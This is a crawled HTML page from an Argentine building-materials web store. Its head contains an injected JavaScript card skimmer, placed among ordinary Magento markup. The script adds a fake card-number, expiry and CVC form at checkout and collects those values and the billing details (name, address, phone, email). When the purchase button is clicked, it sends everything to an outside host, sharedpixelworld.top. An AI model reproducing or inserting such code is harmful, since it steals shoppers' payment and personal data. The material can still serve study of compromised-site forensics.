

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xcons.com.ar/soluciones-constructivas.html
body_size: 40539
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.xcons.com.ar\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fstatic.xcons.com.ar\u002Fstatic\u002Fversion1763260615\u002Ffrontend\u002FPuntoseco\u002FViviendaVerde\u002Fes_AR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Calculador de materiales"/>
<meta name="description" content="Calculador de materiales: , WEBER, CIELOFACIL, TERSUAVE, ISOVER, KNAUF"/>
<meta name="keywords" content="Calculador de materiales, Construcción, Pisos y revestimientos, Pinturas y decoración, , WEBER, CIELOFACIL, TERSUAVE, ISOVER, KNAUF"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Calculador de materiales</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_ProductWidget/css/productwidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_YouTubeWidget/css/youtubewidget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/telephone.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/light-schema.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/MageWorx_Downloads/attachment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/ajaxpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/css/ajaxlayerednavigation.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/css/lib/ion.rangeSlider.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/mage/gallery/gallery.css" />
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/authentication_popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/bootstrap.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/custom.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/afip.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/telephone.min.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_SwissupProLabels/js/xcons_prolabels.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/opensans/bold/opensans-700.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/fonts/oswald/v26/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2" />
<link  rel="icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />


<meta name="facebook-domain-verification" content="h08v35ybj54dw6brpn1iyvqziw06qc" />

<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://sharedpixelworld.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "marketplace";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".multiplewishlist-payment-content.banktransfer")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="20" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.querySelector(".btn.confirm-purchase")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn")) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

<!-- Google Tag Manager by MagePal -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 0,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-56D7BTR",
                "data": [{"ecommerce":{"currencyCode":"ARS"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"105","name":"Calculador de materiales","path":"Calculador de materiales"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
	<meta property="og:title" content="Calculador de materiales"/>
	<meta property="og:type" content="product"/>
	<meta property="og:url" content="http://www.xcons.com.ar/soluciones-constructivas.html"/>

			<meta property="og:image" content="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png"/>
	
	
			<meta property="fb:app_id" content="1468810583358520"/>
	
			<meta property="og:site_name" content="XCONS"/>
	
	<!-- Twitter tags -->
	<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:image" content="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png" />
	
    <link rel="stylesheet" href="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_StoreCss/css/vv.css">
    
<link rel="canonical" href="https://www.xcons.com.ar/soluciones-constructivas.html?product_list_limit=all" />
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif"}}'
        class="lightboxpro-advanced page-products page-with-filter categorypath-soluciones-constructivas category-soluciones-constructivas catalog-category-view page-layout-2columns-left" id="html-body">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-56D7BTR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.xcons.com.ar",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.xcons.com.ar\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/facets.css" media="all" /><link rel="stylesheet" property="stylesheet" type="text/css" href="https://media.xcons.com.ar/media/facets/vendors.css" media="all" /><div class="page-wrapper"><!--  -->
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: ''"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="nav item"><a href="https://www.xcons.com.ar/csmarketplace/"></a></li></ul></div></div><div class="header wrapper"><div class="header content">


<span data-action="toggle-nav" class="action nav-toggle"><span>navegación de palanca</span></span>
<a class="logo " href="https://www.xcons.com.ar/" title="XCONS">
        <img class="hidden-xs"
         src="https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
    <img class="hidden-sm hidden-md hidden-lg"
         src="https://media.xcons.com.ar/media/favicon/stores/1/xcons-logo-mobile.png"
         title="XCONS"
         alt="XCONS"
        width="-1"        height="50"    />
</a>


<div class="block block-search">
    <div class="block block-title">
        <strong>Buscar</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.xcons.com.ar/search/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Buscar materiales, marcas y más..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
